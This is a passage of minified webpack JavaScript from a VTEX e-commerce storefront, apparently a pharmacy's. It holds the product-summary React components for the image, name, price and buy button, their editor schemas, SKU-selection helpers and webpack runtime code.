z-999",$("image","hover"),Oe,!oe&&w.a.hoverImage),Me=function(e,t){return t?e?1===t?"high":"low":t<3?"high":"low":"low"};return n.a.createElement("div",{className:xe,"aria-label":ee.formatMessage({id:"store/product-summary.image.aria-label"},{productName:Q.productName})},n.a.createElement(M,{showCollections:F,productClusters:me},n.a.createElement(H,{showBadge:x,commertialOffer:Re,badgeText:b},n.a.createElement("div",{className:Ee},n.a.createElement(k,{src:we?U:_e,width:be,height:Ce,aspectRatio:he,maxHeight:fe,alt:se,className:Le,onError:ne,fetchpriority:"byPosition"===J?Me(oe,G):J}),Ne&&!oe&&n.a.createElement(k,{src:Ne.imageUrl,width:be,height:Ce,aspectRatio:he,maxHeight:fe,alt:se,className:Be,onError:ne,fetchpriority:"byPosition"===J?Me(oe,G):J})))))}T.schema={title:"admin/editor.productSummaryImage.title",description:"admin/editor.productSummaryImage.description",type:"object",properties:{showBadge:{type:"boolean",title:"admin/editor.productSummary.showBadge.title",default:!0,isLayout:!0},showCollections:{type:"boolean",title:"admin/editor.productSummary.showCollections.title",default:!1,isLayout:!0},displayMode:{title:"admin/editor.productSummary.displayMode.title",type:"string",enum:["normal","inline"],default:"normal",isLayout:!0},hoverImageLabel:{title:"admin/editor.productSummaryImage.hoverImageLabel.title",description:"admin/editor.productSummaryImage.hoverImageLabel.description",type:"string",default:"",isLayout:!1},hoverImage:{type:"object",properties:{criteria:{title:"admin/editor.productSummaryImage.hoverImage.criteria.title",enum:["index","label"]}},dependencies:{criteria:{oneOf:[{properties:{criteria:{enum:["index"]},index:{title:"admin/editor.productSummaryImage.hoverImage.criteria.index",type:"number"}}},{properties:{criteria:{enum:["label"]},label:{title:"admin/editor.productSummaryImage.hoverImage.criteria.label",type:"string"},labelMatchCriteria:{title:"admin/editor.productSummaryImage.hoverImage.criteria.matchCriteria",widget:{"ui:widget":"radio"},type:"string",enum:["exact","contains"],default:"exact"}}}]}}},fetchpriority:{title:"admin/editor.productSummaryImage.fetchpriority.title",enum:["high","low","auto","byPosition"],enumNames:["admin/editor.productSummaryImage.fetchpriority.high","admin/editor.productSummaryImage.fetchpriority.low","admin/editor.productSummaryImage.fetchpriority.auto","admin/editor.productSummaryImage.fetchpriority.byPosition"],widget:{"ui:widget":"radio"},default:"byPosition"}}};t.default=T},20:function(e,t,r){"use strict";function a(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}r.d(t,"a",(function(){return a}))},22:function(e,t,r){"use strict";r.d(t,"a",(function(){return l})),r.d(t,"b",(function(){return C}));var a=r(11),i=r(37),n=r(20),o=new RegExp(/.+ids\/(\d+)/),u=new RegExp(/http:\/\//);function c(e,t,r){if(!e.includes("/arquivos/ids/"))return e;var a=function(e){var t,r,a,i,n=o.exec(e),u=(r="v",null===(i=null!==(a=null==(t=e)?void 0:t.split("".concat(r,"="))[1])&&void 0!==a?a:"")||void 0===i?void 0:i.split("&")[0]);return n&&n.length>0?{cleanUrl:n[0],vParam:u}:{cleanUrl:e}}(e),i=a.vParam,n=a.cleanUrl;return i?"".concat(n,"-").concat(t,"-").concat(r,"?v=").concat(i):"".concat(n,"-").concat(t,"-").concat(r)}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"auto";if(e){"number"==typeof t&&(t=Math.min(t,3e3)),"number"==typeof r&&(r=Math.min(r,4e3));var a=c(e,t,r),i=a.includes("?")?"&":"?";return"".concat(a).concat(i,"width=").concat(t,"&height=").concat(r,"&aspect=true")}}function m(e){return e.commertialOffer.Price}function s(e){var t=e.commertialOffer.AvailableQuantity;return null!=t&&t>0}function d(e,t){var r=e.filter(v);if(0===r.length)return e[0];if(1===r.length)return r[0];var a=r.map((function(e){return function(e,t){var r=e.sellers;if(1===r.length)return r[0].commertialOffer.Price;var a=r.filter(s).map(m);return"highest"===t?a.reduce((function(e,t){return t>e?t:e})):a.reduce((function(e,t){return t<e?t:e}))}(e,t)}));return r["highest"===t?a.reduce((function(e,t,r){return t>a[e]?r:e}),0):a.reduce((function(e,t,r){return t<a[e]?r:e}),0)]}function p(e){return e.sellers.find(s)}function v(e){return e.sellers.some(s)}function g(e,t,r){var a=e.find((function(e){var r=e.itemId;return String(r)===String(t)}));return a||h(e,r)}function h(e,t){var r,a;switch(t){default:case"FIRST_AVAILABLE":return null!==(r=e.find(p))&&void 0!==r?r:e[0];case"LAST_AVAILABLE":return null!==(a=Object(i.a)(e).reverse().find(p))&&void 0!==a?a:e[e.length-1];case"PRICE_ASC":return d(e,"lowest");case"PRICE_DESC":return d(e,"highest")}}var f={imageUrl:"",imageLabel:""},x={Value:""},y={commertialOffer:{Price:0,ListPrice:0}},b=function(e,t){return l(function(e){return e.replace(u,"https://")}(e),t)};function C(e){var t,r,i,o,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"FIRST_AVAILABLE",c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500;if(!e)return null;var l,m=Object.assign({},e),s=m.items||[],d=m.properties||[],p=null!==(t=d.find((function(e){return"DefaultSKUSelected"===e.name})))&&void 0!==t?t:null;if(l=1===s.length?s[0]:p?g(s,p.values,u):h(s,u)){var v=null!==(r=Object(n.a)(null==l?void 0:l.sellers))&&void 0!==r?r:y,C=null!==(i=null==l?void 0:l.referenceId)&&void 0!==i?i:[],I=Object(a.a)(C,1),E=I[0],_=void 0===E?x:E,w=null!==(o=null==l?void 0:l.images)&&void 0!==o?o:[],S=w.map((function(e){return Object.assign(Object.assign({},e),{imageUrl:b(e.imageUrl,c)})})),N=Object(a.a)(S,1),P=N[0],O=void 0===P?f:P;m.sku=Object.assign(Object.assign({},l),{seller:v,referenceId:_,image:O,images:S})}return m}},3:function(e,t,r){e.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},38:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},40:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/CollectionBadges"]},41:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/DiscountBadge"]},42:function(e,t,r){"use strict";var a=r(0),i=r.n(a);t.a=function(e){var t=e.cssHandle;return i.a.createElement("div",{className:"relative"},i.a.createElement("div",{className:"".concat(t," absolute w-100 h-100 contain bg-center")}),i.a.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 512 512",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-testid":"image-placeholder"},i.a.createElement("rect",{width:"512",height:"512",fill:"#F2F2F2"}),i.a.createElement("rect",{x:"183.857",y:"180.2",width:"144.286",height:"150.474",stroke:"#CACBCC",strokeWidth:"2"}),i.a.createElement("path",{d:"M183.78 303.688H328.214",stroke:"#CACBCC",strokeWidth:"2"}),i.a.createElement("path",{d:"M205.082 279.563L223.599 240.507L242.116 260.035L269.892 220.979L306.926 279.563H205.082Z",stroke:"#CACBCC",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),i.a.createElement("path",{d:"M252.225 213.939C252.225 219.822 247.66 224.52 242.114 224.52C236.569 224.52 232.004 219.822 232.004 213.939C232.004 208.057 236.569 203.359 242.114 203.359C247.66 203.359 252.225 208.057 252.225 213.939Z",stroke:"#CACBCC",strokeWidth:"2"})))}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},53:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},63:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},7:function(e,t){e.exports=Classnames},88:function(e,t,r){"use strict";r.r(t),function(e){var t=r(4);r.p=Object(t.getPublicPath)("vtex.product-summary@2.91.1");var a=Object(t.register)((function(){return r(108)}),e,"vtex.product-summary@2.91.1","vtex.product-summary@2.x","ProductSummaryImage");a.renderHotReload,a.setupHMR}.call(this,r(13)(e))}},[[88,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_1=window.webpackJsonpvtex_product_summary_2_91_1||[]).push([["ProductSummaryName"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},33:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/ProductName"]},39:function(e,t,a){"use strict";t.a=function(e,t,a){var o,r;return(!!(null===(o=null==e?void 0:e.advertisement)||void 0===o?void 0:o.adId)||!!(null===(r=e.advertisement)||void 0===r?void 0:r.eventParameters))&&t===a}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},91:function(e,t,a){"use strict";a.r(t),function(e){var t=a(4);a.p=Object(t.getPublicPath)("vtex.product-summary@2.91.1");var o=Object(t.register)((function(){return a(92)}),e,"vtex.product-summary@2.91.1","vtex.product-summary@2.x","ProductSummaryName");o.renderHotReload,o.setupHMR}.call(this,a(13)(e))},92:function(e,t,a){"use strict";a.r(t);var o=a(9),r=a(0),n=a.n(r),s=a(33),c=a.n(s),u=a(5),d=a.n(u),m=a(6),i=a.n(m),l=a(10),p=a(39),v=i.a.useProductSummary,N=["nameContainer","nameWrapper","brandName","skuName","productReference","productNameLoader"],_={showProductReference:!1,showBrandName:!1,showSku:!1};function f(e){var t,a=e.showFieldsProps,r=void 0===a?_:a,s=e.tag,u=void 0===s?"h3":s,m=e.classes,i=v(),f=i.product,b=i.sponsoredBadge,x=d()(N,{classes:m}).handles,h=null==f?void 0:f.productName,y=null===(t=null==f?void 0:f.sku)||void 0===t?void 0:t.name,w=null==f?void 0:f.brand,P=Object(p.a)(f,null==b?void 0:b.position,"titleTop"),R="".concat(x.nameContainer," flex items-start justify-center pv6"),C="".concat(x.nameWrapper," overflow-hidden c-on-base f5"),E="".concat(x.brandName," t-body"),O="".concat(x.skuName," t-small"),S="".concat(x.productNameLoader," pt5 overflow-hidden"),g=Object(l.useIntl)();return n.a.createElement("div",{className:R,"aria-label":g.formatMessage({id:"store/product-summary.name.aria-label"},{productName:f.productName})},n.a.createElement(c.a,Object(o.a)({className:C,brandNameClass:E,skuNameClass:O,loaderClass:S,showSponsoredBadge:P,sponsoredBadgeLabel:null==b?void 0:b.label,productReferenceClass:x.productReference,name:h,skuName:y,brandName:w,tag:u},r)))}f.schema={title:"admin/editor.productSummaryName.title",type:"object",properties:{showFieldsProps:c.a.schema}},t.default=f}},[[91,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_1=window.webpackJsonpvtex_product_summary_2_91_1||[]).push([["Spacer"],{0:function(e,t){e.exports=React},102:function(e,t,r){"use strict";r.r(t),function(e){var t=r(4);r.p=Object(t.getPublicPath)("vtex.product-summary@2.91.1");var c=Object(t.register)((function(){return r(103)}),e,"vtex.product-summary@2.91.1","vtex.product-summary@2.x","Spacer");c.renderHotReload,c.setupHMR}.call(this,r(13)(e))},103:function(e,t,r){"use strict";r.r(t);var c=r(0),n=r.n(c),s=r(5),a=r.n(s),u=["spacer"];t.default=function(){var e=a()(u).handles;return n.a.createElement("div",{className:"".concat(e.spacer," flex flex-grow-1")})}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]}},[[102,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_1=window.webpackJsonpvtex_product_summary_2_91_1||[]).push([["ProductSummaryPrice"],{0:function(e,t){e.exports=React},18:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/ProductPrice"]},2:function(e,t){e.exports=R},3:function(e,t,i){e.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},94:function(e,t,i){"use strict";i.r(t),function(e){var t=i(4);i.p=Object(t.getPublicPath)("vtex.product-summary@2.91.1");var r=Object(t.register)((function(){return i(95)}),e,"vtex.product-summary@2.91.1","vtex.product-summary@2.x","ProductSummaryPrice");r.renderHotReload,r.setupHMR}.call(this,i(13)(e))},95:function(e,t,i){"use strict";i.r(t);var r=i(0),n=i.n(r),a=i(2),s=i(18),o=i.n(s),c=i(6),l=i.n(c),m=i(5),u=i.n(m),d=i(3),p=i.n(d),x=l.a.useProductSummary,P=["priceContainer","productPriceClass","listPriceContainer","listPriceLabel","listPrice","sellingPriceContainer","sellingPriceLabel","sellingPrice","savingsContainer","savings","interestRate","installmentContainer","listPriceRange","sellingPriceRange","priceLoading"];function v(e,t){if(!e||!e.items&&!e.priceRange)return[];if(e.priceRange){var i=e.priceRange[t];return i?[i.lowPrice,i.highPrice]:[]}var r="sellingPrice"===t?"Price":"ListPrice";return Object(a.flatten)(Object(a.pluck)("sellers",e.items)).map(Object(a.path)(["commertialOffer",r])).filter((function(e){return 0!==e}))}function y(e){var t,i,r=e.showListPrice,a=void 0===r||r,s=e.showSellingPriceRange,c=void 0!==s&&s,l=e.showLabels,m=void 0===l||l,d=e.showInstallments,y=void 0===d||d,g=e.showDiscountValue,C=void 0!==g&&g,h=e.labelSellingPrice,b=void 0===h?"":h,f=e.labelListPrice,L=void 0===f?"":f,S=e.showBorders,w=void 0!==S&&S,R=e.showListPriceRange,_=void 0!==R&&R,I=e.classes,N=x(),E=N.product,B=N.isLoading,O=N.isPriceLoading,k=u()(P,{classes:I}).handles,j=null===(i=null===(t=null==E?void 0:E.sku)||void 0===t?void 0:t.seller)||void 0===i?void 0:i.commertialOffer;if(B||O)return n.a.createElement("div",{className:"".concat(k.priceLoading," flex items-end justify-end w-100 h1 pr6")},n.a.createElement("div",{className:p.a.priceSpinner}));var H={containerClass:"flex flex-column justify-end items-center"+(w?"":" ".concat(k.priceContainer," pv5")),sellingPriceClass:"".concat(k.sellingPrice," dib ph2 t-body t-heading-5-ns")},T=c?v(E,"sellingPrice"):[],D=_?v(E,"listPrice"):[],M=j.Price;return n.a.createElement("div",{className:H.containerClass},0!==M&&n.a.createElement(o.a,{className:"".concat(k.productPriceClass," flex flex-column justify-start"),listPriceContainerClass:"".concat(k.listPriceContainer," pv1 normal c-muted-2"),listPriceLabelClass:"".concat(k.listPriceLabel," dib strike t-small t-mini"),listPriceClass:"".concat(k.listPrice," dib ph2 strike t-small-ns t-mini"),sellingPriceContainerClass:"".concat(k.sellingPriceContainer," pt1 pb3 c-on-base"),sellingPriceLabelClass:"".concat(k.sellingPriceLabel," dib"),sellingPriceClass:H.sellingPriceClass,savingsContainerClass:"".concat(k.savingsContainer," t-small-ns c-muted-2"),savingsClass:"".concat(k.savings," dib"),interestRateClass:"".concat(k.interestRate," dib pl2"),installmentContainerClass:"".concat(k.installmentContainer," t-small-ns c-muted-2"),listPrice:j.ListPrice,sellingPriceList:T,listPriceRangeClass:"".concat(k.listPriceRange," dib ph2 t-small-ns strike"),sellingPriceRangeClass:"".concat(k.sellingPriceRange," dib ph2 t-small-ns"),sellingPrice:j.Price,installments:j.Installments,showListPrice:a,showSellingPriceRange:c,showLabels:m,showInstallments:y,labelSellingPrice:b,labelListPrice:L,listPriceList:D,showListPriceRange:_,showSavings:C}))}y.schema={title:"admin/editor.productSummaryPrice.title",description:"admin/editor.productSummaryPrice.description",type:"object",properties:{showListPrice:{type:"boolean",title:"admin/editor.productSummaryPrice.showListPrice.title",default:!0,isLayout:!0},showSellingPriceRange:{type:"boolean",title:"admin/editor.productSummaryPrice.showSellingPriceRange.title",default:!1,isLayout:!0},showListPriceRange:{type:"boolean",title:"admin/editor.productSummaryPrice.showListPriceRange.title",default:!1,isLayout:!0},showInstallments:{type:"boolean",title:"admin/editor.productSummaryPrice.showInstallments.title",default:!0,isLayout:!0},showDiscountValue:{type:"boolean",title:"admin/editor.productSummaryPrice.showDiscountValue.title",default:!1},showLabels:{type:"boolean",title:"admin/editor.productSummaryPrice.showLabels.title",default:!0,isLayout:!0},showBorders:{type:"boolean",title:"admin/editor.productSummaryPrice.showBorders.title",default:!1,isLayout:!0}}},t.default=y}},[[94,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_1=window.webpackJsonpvtex_product_summary_2_91_1||[]).push([["ProductSummaryBuyButton"],{0:function(t,e){t.exports=React},12:function(t,e,a){"use strict";a.d(e,"b",(function(){return o})),a.d(e,"c",(function(){return u}));var n=a(2),r={DISPLAY_ALWAYS:{name:"admin/editor.productSummary.displayBuyButton.option.always",value:"displayButtonAlways"},DISPLAY_ON_HOVER:{name:"admin/editor.productSummary.displayBuyButton.option.hover",value:"displayButtonHover"},DISPLAY_NONE:{name:"admin/editor.productSummary.displayBuyButton.option.none",value:"displayButtonNone"}};function o(){return Object(n.map)((function(t){return t.name}),Object(n.values)(r))}function u(){return Object(n.map)((function(t){return t.value}),Object(n.values)(r))}e.a=r},2:function(t,e){t.exports=R},3:function(t,e,a){t.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},32:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.native-types@0.x/IOMessage"]},34:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/BuyButton"]},5:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},7:function(t,e){t.exports=Classnames},8:function(t,e){t.exports=__RENDER_8_RUNTIME__},82:function(t,e,a){"use strict";a.r(e),function(t){var e=a(4);a.p=Object(e.getPublicPath)("vtex.product-summary@2.91.1");var n=Object(e.register)((function(){return a(83)}),t,"vtex.product-summary@2.91.1","vtex.product-summary@2.x","ProductSummaryBuyButton");n.renderHotReload,n.setupHMR}.call(this,a(13)(t))},83:function(t,e,a){"use strict";a.r(e);var n=a(0),r=a.n(n),o=a(34),u=a.n(o),i=a(8),m=a(2),c=a(7),s=a.n(c),d=a(32),l=a.n(d),p=a(6),y=a.n(p),x=a(5),v=a.n(x),_=a(12),B=a(3),C=a.n(B),S=["buyButton","buyButtonContainer"];function b(t){var e,a=t.displayBuyButton,n=void 0===a?"displayButtonAlways":a,o=t.isOneClickBuy,c=void 0!==o&&o,d=t.buyButtonText,p=t.customToastURL,x=t.buyButtonBehavior,B=void 0===x?"default":x,b=t.isHovering,f=Object(i.useRuntime)().hints.mobile,O=null!==(e=y.a.useProductSummary())&&void 0!==e?e:{},N=O.product,g=O.selectedItem,E=O.selectedQuantity,I=v()(S).handles,h=Object(m.equals)(n,_.a.DISPLAY_ALWAYS.value)||!Object(m.equals)(n,_.a.DISPLAY_ON_HOVER.value)||b&&!f,R=!(Object(m.equals)(n,_.a.DISPLAY_NONE.value)||Object(m.equals)(n,_.a.DISPLAY_ON_HOVER.value)&&f),P=s()(I.buyButton,"center mw-100",!h&&C.a.isHidden),L=s()(I.buyButtonContainer,"pv3 w-100 db"),A=null==g?void 0:g.seller,T=(null==A?void 0:A.commertialOffer)&&A.commertialOffer.AvailableQuantity>0,j=u.a.mapCatalogItemToCart({product:N,selectedItem:g,selectedSeller:A,selectedQuantity:E}),D=N.items,H=T&&("alwaysAddToCart"===B||"default"===B&&1===(void 0===D?[]:D).length);return R&&r.a.createElement("div",{className:L,"data-testid":"product-summary__buy-button-container"},r.a.createElement("div",{className:P},r.a.createElement(u.a,{skuItems:j,available:T,isOneClickBuy:c,customToastURL:p,shouldAddToCart:H},r.a.createElement(l.a,{id:d}))))}b.schema={title:"admin/editor.productSummaryBuyButton.title",type:"object",properties:{isOneClickBuy:{type:"boolean",title:"admin/editor.productSummary.isOneClickBuy.title",default:!1,isLayout:!0},displayBuyButton:{title:"admin/editor.productSummary.displayBuyButton.title",type:"string",enum:Object(_.c)(),enumNames:Object(_.b)(),default:_.a.DISPLAY_ALWAYS.value,isLayout:!0}}},e.default=b}},[[82,"common"]]]);
  },function(){
    !function(e){function t(t){for(var r,u,a=t[0],c=t[1],l=t[2],d=0,s=[];d<a.length;d++)u=a[d],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&s.push(o[u][0]),o[u]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(e[r]=c[r]);for(f&&f(t);s.length;)s.shift()();return i.push.apply(i,l||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],r=!0,a=1;a<n.length;a++){var c=n[a];0!==o[c]&&(r=!1)}r&&(i.splice(t--,1),e=u(u.s=n[0]))}return e}var r={},o={common:0},i=[];function u(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=e,u.c=r,u.d=function(e,t,n){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)u.d(n,r,function(t){return e[t]}.bind(null,r));return n},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var a=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_59=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_59||[],c=a.push.bind(a);a.push=t,a=a.slice();for(var l=0;l<a.length;l++)t(a[l]);var f=c;n()}({13:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(29);var o=n(33);function i(e){return function(e){if(Array.isArray(e))return Object(r.a)(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||Object(o.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},2:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(33);function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,a=e[Symbol.iterator]();!(r=(u=a.next()).done)&&(n.push(u.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}}(e,t)||Object(r.a)(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},20:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},27:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,n,i,u){var a="".concat(n,"/").concat(u),c="".concat(i,"/").concat(u),l=function(){return function(e,t){try{var n=e();return n.__esModule?n.default:n.default||n}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,a)};if(window[r]&&window[r].registerComponent){var f=!!window.__RENDER_LAZY__;window[r].registerComponent(t,f?l:l(),n,u,f)}else{var d=l();window[r]&&window[r].withHMR?window[o][a]=window[o][c]=window[r].withHMR(t,d):window[o][a]=window[o][c]=d}return{}},t.getPublicPath=function(e){var t=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+n+"".concat(e,"/public/react/")}},29:function(e,t,n){"use strict";function 